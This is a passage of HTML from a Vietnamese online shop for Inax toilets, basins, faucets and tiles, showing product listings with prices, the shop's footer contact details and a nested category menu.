https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-200x200.jpg 200w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></div>	</a>
    <div class="product-details">
        <a href="https://thietbivesinhinax.com/san-pham/voi-sen-bon-tam-inax-bfv-656s/" title="Vòi sen bồn tắm Inax BFV-656S">
            Vòi sen bồn tắm Inax BFV-656S        </a>
                    <div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                Giá : <span class="woocommerce-Price-amount amount">23,380,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>    </div>
</li>
<li>
	<a class="product-image" href="https://thietbivesinhinax.com/san-pham/hal-25b-cwl-6/" title="HAL-25B/CWL-6">
		<div class="inner"><img width="100" height="100" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-100x100.jpg" class="lazy lazy-hidden  wp-post-image" alt="" data-lazy-srcset="https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-200x200.jpg 200w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6.jpg 400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-100x100.jpg" class=" wp-post-image" alt="" srcset="https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-200x200.jpg 200w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></div>	</a>
    <div class="product-details">
        <a href="https://thietbivesinhinax.com/san-pham/hal-25b-cwl-6/" title="HAL-25B/CWL-6">
            HAL-25B/CWL-6        </a>
                    <div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                Giá : <span class="woocommerce-Price-amount amount">1,635,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>    </div>
</li>
<li>
	<a class="product-image" href="https://thietbivesinhinax.com/san-pham/bon-cau-inax-nap-dien-tu-ac-902cw-h18vn-bw1/" title="Bồn cầu Inax nắp điện tử AC-902+CW-H18VN/BW1">
		<div class="inner"><img width="100" height="100" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-100x100.jpg" class="lazy lazy-hidden  wp-post-image" alt="" data-lazy-srcset="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-200x200.jpg 200w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN.jpg 510w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-100x100.jpg" class=" wp-post-image" alt="" srcset="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-200x200.jpg 200w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></div>	</a>
    <div class="product-details">
        <a href="https://thietbivesinhinax.com/san-pham/bon-cau-inax-nap-dien-tu-ac-902cw-h18vn-bw1/" title="Bồn cầu Inax nắp điện tử AC-902+CW-H18VN/BW1">
            Bồn cầu Inax nắp điện tử AC-902+CW-H18VN/BW1        </a>
                    <div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                Giá : <span class="woocommerce-Price-amount amount">17,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>    </div>
</li>
<li>
	<a class="product-image" href="https://thietbivesinhinax.com/san-pham/chau-rua-inax-dat-ban-al-s610v/" title="Chậu rửa inax đặt bàn AL-S610V">
		<div class="inner"><img width="100" height="100" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-100x100.jpg" class="lazy lazy-hidden  wp-post-image" alt="" data-lazy-srcset="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V.jpg 600w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-560x560.jpg 560w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-100x100.jpg" class=" wp-post-image" alt="" srcset="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V.jpg 600w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-560x560.jpg 560w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-200x200.jpg 200w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></div>	</a>
    <div class="product-details">
        <a href="https://thietbivesinhinax.com/san-pham/chau-rua-inax-dat-ban-al-s610v/" title="Chậu rửa inax đặt bàn AL-S610V">
            Chậu rửa inax đặt bàn AL-S610V        </a>
                    <div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                Giá : <span class="woocommerce-Price-amount amount">9,920,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>    </div>
</li></ul></aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><p><center><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2017/11/sen-voi-inax-chinh-hang.jpg"><noscript><img src="/wp-content/uploads/2017/11/sen-voi-inax-chinh-hang.jpg"></noscript></center></div>
		</aside>        </div>
            </div><!-- end main sidebar -->

    </div>
</div>


        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    

<div id="footer" class="footer-1">
            <div class="footer-main">
            <div class="container">
                
                                    <div class="row">
                                                        <div class="col-md-6">
                                    <aside id="text-10" class="widget widget_text"><h3 class="widget-title">PHÂN PHỐI THIẾT BỊ VỆ SINH INAX &#8211; GẠCH INAX &#8211; CỬA NHÔM TOSTEM</h3>			<div class="textwidget">Địa chỉ :Số 51 Đường Số 33A, P.Bình Trị Đông, Q. Bình Tân - Thành Phố Hồ Chí Minh <br />
Hotline: <a href="tel: 0988309597"> 0988 309 597</a>
Fax: 0898 62 96 88<br />
E-mail: <a href="mailto:nguyenngocinax@gmail.com">nguyenngocinax@gmail.com</a> <br />
Website: <a href="https://thietbivesinhinax.com" target="_blank" rel="noopener noreferrer"> www.thietbivesinhinax.com </a> </div>
		</aside>                                </div>
                                                            <div class="col-md-3">
                                    <aside id="text-14" class="widget widget_text"><h3 class="widget-title">Chính Sách</h3>			<div class="textwidget"><div class="menu-chinh-sach-container"><ul id="menu-chinh-sach" class="menu"><li id="menu-item-7727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7727"><a href="https://thietbivesinhinax.com/chinh-sach-giao-hang/">Chính Sách Giao Hàng</a></li>
<li id="menu-item-7728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7728"><a href="https://thietbivesinhinax.com/chinh-sach-bao-hanh/">Chính Sách Bảo Hành</a></li>
<li id="menu-item-7729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7729"><a href="https://thietbivesinhinax.com/chinh-sach-doi-tra-hang/">Chính Sách Đổi Trả Hàng</a></li>
<li id="menu-item-7730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://thietbivesinhinax.com/chinh-sach-bao-mat-thong-tin/">Chính Sách Bảo Mật Thông Tin</a></li>
</ul></div>
</div>
		</aside>                                </div>
                                                            <div class="col-md-3">
                                    <aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h3 class="widget-title">ĐĂNG KÝ NHẬN TIN</h3><div class="tnp tnp-widget"><form method="post" action="https://thietbivesinhinax.com/?na=s" onsubmit="return newsletter_check(this)">

<input type="hidden" name="nlang" value="">
<input type="hidden" name="nr" value="widget">
<input type='hidden' name='nl[]' value='0'>
<div class="tnp-field tnp-field-email"><label>Email</label><input class="tnp-email" type="email" name="ne" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div>
</aside>                                </div>
                                                </div>
                
                            </div>
        </div>
        </div>
                
            </div>

        
    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div id="nav-panel" class="">
    <div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://thietbivesinhinax.com/" rel="nofollow" class=""><i class="fa fa-home"></i>TRANG CHỦ</a></li>
<li id="accordion-menu-item-1950" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thietbivesinhinax.com/gioi-thieu/" rel="nofollow" class="">GIỚI THIỆU</a></li>
<li id="accordion-menu-item-1949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">SẢN PHẨM</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/khuyen-mai/" rel="nofollow" class="">Khuyến mãi</a></li>
	<li id="accordion-menu-item-5627" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/ban-cau/" rel="nofollow" class="">Bàn cầu</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/ban-cau/ban-cau-bo-suu-tap/" rel="nofollow" class="">Bộ sưu tập</a></li>
		<li id="accordion-menu-item-5629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/ban-cau/ban-cau-bon-cau-1-khoi/" rel="nofollow" class="">Bồn cầu 1 khối</a></li>
		<li id="accordion-menu-item-5630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/ban-cau/ban-cau-bon-cau-2-khoi/" rel="nofollow" class="">Bồn cầu 2 khối</a></li>
		<li id="accordion-menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/ban-cau/ban-cau-bon-cau-cam-ung/" rel="nofollow" class="">Bồn cầu cảm ứng</a></li>
		<li id="accordion-menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/ban-cau/ban-cau-bon-cau-treo-tuong/" rel="nofollow" class="">Bồn cầu treo tường</a></li>
		<li id="accordion-menu-item-5757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/ban-cau/ban-cau-shower-toilet/" rel="nofollow" class="">Shower Toilet</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/" rel="nofollow" class="">Gạch inax nhập khẩu</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-celavio/" rel="nofollow" class="">CELAVIO (CWL + K)</a></li>
		<li id="accordion-menu-item-5650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-ecocarat/" rel="nofollow" class="">ECOCARAT</a></li>
		<li id="accordion-menu-item-5651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-hb-hosowari-border/" rel="nofollow" class="">HB-HOSOWARI BORDER</a></li>
		<li id="accordion-menu-item-5652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-lascave/" rel="nofollow" class="">LASCAVE</a></li>
		<li id="accordion-menu-item-5653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-melvio-plofine/" rel="nofollow" class="">MELVIO PLOFINE</a></li>
		<li id="accordion-menu-item-5654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-ombre-border/" rel="nofollow" class="">OMBRE BORDER</a></li>
		<li id="accordion-menu-item-5755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-rhythmic-ii/" rel="nofollow" class="">RHYTHMIC II</a></li>
		<li id="accordion-menu-item-5756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-wave-border/" rel="nofollow" class="">WAVE BORDER</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/" rel="nofollow" class="">Gạch inax trong nước</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-255viz-color/" rel="nofollow" class="">255/VIZ COLOR</a></li>
		<li id="accordion-menu-item-5657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-355viz-color/" rel="nofollow" class="">355/VIZ COLOR</a></li>
		<li id="accordion-menu-item-5966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">GẠCH BORDER</a>
		<span class="arrow"></span><ul class="sub-menu">
			<li id="accordion-menu-item-5658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-bb-bamboo-border/" rel="nofollow" class="">BB-BAMBOO BORDER</a></li>
			<li id="accordion-menu-item-5659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-bl-bullion-border/" rel="nofollow" class="">BL-BULLION BORDER</a></li>
			<li id="accordion-menu-item-5663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-eac-earth-color-border/" rel="nofollow" class="">EAC &#8211; EARTH COLOR BORDER</a></li>
			<li id="accordion-menu-item-5751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-r-border/" rel="nofollow" class="">R-BORDER</a></li>
			<li id="accordion-menu-item-5753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-stone-border/" rel="nofollow" class="">STONE BORDER</a></li>
		</ul>
</li>
		<li id="accordion-menu-item-5660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-checker/" rel="nofollow" class="">CHECKER</a></li>
		<li id="accordion-menu-item-5661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-cmg-cool-mist-glass/" rel="nofollow" class="">CMG-COOL MIST GLASS</a></li>
		<li id="accordion-menu-item-5662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-dl-delta/" rel="nofollow" class="">DL-DELTA</a></li>
		<li id="accordion-menu-item-5664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-kaiha/" rel="nofollow" class="">KAIHA</a></li>
		<li id="accordion-menu-item-5665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-pastel-plain-color/" rel="nofollow" class="">PASTEL PLAIN &#8211; COLOR</a></li>
		<li id="accordion-menu-item-5666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-pool-tile/" rel="nofollow" class="">POOL TILE</a></li>
		<li id="accordion-menu-item-5667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-ppc-point-color/" rel="nofollow" class="">PPC-POINT COLOR</a></li>
		<li id="accordion-menu-item-5752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-slc-shinjyu-luster-color/" rel="nofollow" class="">SLC-SHINJYU LUSTER COLOR</a></li>
		<li id="accordion-menu-item-5754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-wv-waves/" rel="nofollow" class="">WV-WAVES</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tam/" rel="nofollow" class="">Bồn tắm</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tam/bon-tam-bon-tam-galaxy/" rel="nofollow" class="">Bồn tắm Galaxy</a></li>
		<li id="accordion-menu-item-5636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tam/bon-tam-bon-tam-massage/" rel="nofollow" class="">Bồn tắm Massage</a></li>
		<li id="accordion-menu-item-5637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tam/bon-tam-bon-tam-ocean/" rel="nofollow" class="">Bồn tắm Ocean</a></li>
		<li id="accordion-menu-item-5638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tam/bon-tam-bon-tam-vach-kinh/" rel="nofollow" class="">Bồn tắm vách kính</a></li>
		<li id="accordion-menu-item-5639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tam/bon-tam-bon-tam-yem/" rel="nofollow" class="">Bồn tắm yếm</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tieu/" rel="nofollow" class="">Bồn tiểu</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tieu/bon-tieu-bon-tieu-nam/" rel="nofollow" class="">Bồn tiểu nam</a></li>
		<li id="accordion-menu-item-5642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tieu/bon-tieu-phu-kien-bon-tieu/" rel="nofollow" class="">Phụ kiện bồn tiểu</a></li>
		<li id="accordion-menu-item-5759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tieu/bon-tieu-vach-ngan-tieu/" rel="nofollow" class="">Vách ngăn tiểu</a></li>
		<li id="accordion-menu-item-5760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tieu/bon-tieu-van-xa-bon-tieu/" rel="nofollow" class="">Van xả bồn tiểu</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/chau-rua/" rel="nofollow" class="">Chậu rửa</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/chau-rua/chau-rua-cabinet/" rel="nofollow" class="">Cabinet</a></li>
		<li id="accordion-menu-item-5645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/chau-rua/chau-rua-chau-am-ban/" rel="nofollow" class="">Chậu âm bàn</a></li>
		<li id="accordion-menu-item-5646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/chau-rua/chau-rua-chau-dat-ban/" rel="nofollow" class="">Chậu đặt bàn</a></li>
		<li id="accordion-menu-item-5647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/chau-rua/chau-rua-chau-treo-tuong/" rel="nofollow" class="">Chậu treo tường</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/" rel="nofollow" class="">Vòi chậu và sen tắm</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/voi-chau-va-sen-tam-cac-loai-voi-khac/" rel="nofollow" class="">Các loại vòi khác</a></li>
		<li id="accordion-menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/voi-chau-va-sen-tam-sen-tam-buong-vach-kinh/" rel="nofollow" class="">Sen tắm buồng vách kính</a></li>
		<li id="accordion-menu-item-5746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/voi-chau-va-sen-tam-sen-tam-nhiet-do/" rel="nofollow" class="">Sen tắm nhiệt độ</a></li>
		<li id="accordion-menu-item-5747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/voi-chau-va-sen-tam-voi-bep/" rel="nofollow" class="">Vòi bếp</a></li>
		<li id="accordion-menu-item-5748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/voi-chau-va-sen-tam-voi-cam-ung/" rel="nofollow" class="">Vòi cảm ứng</a></li>
		<li id="accordion-menu-item-5749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/voi-chau-va-sen-tam-voi-chau-nuoc-lanh/" rel="nofollow" class="">Vòi chậu nước lạnh</a></li>
		<li id="accordion-menu-item-5750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/voi-chau-va-sen-tam-voi-tam-va-sen-tam/" rel="nofollow" class="">Vòi tắm và sen tắm</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-5669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/" rel="nofollow" class="">Phụ kiện</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-5670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/phu-kien-gia-ke-moc/" rel="nofollow" class="">Giá, kệ, móc</a></li>
		<li id="accordion-menu-item-5671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/phu-kien-guong/" rel="nofollow" class="">Gương</a></li>
		<li id="accordion-menu-item-5672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/phu-kien-hop-dung-giay/" rel="nofollow" class="">Hộp đựng giấy</a></li>
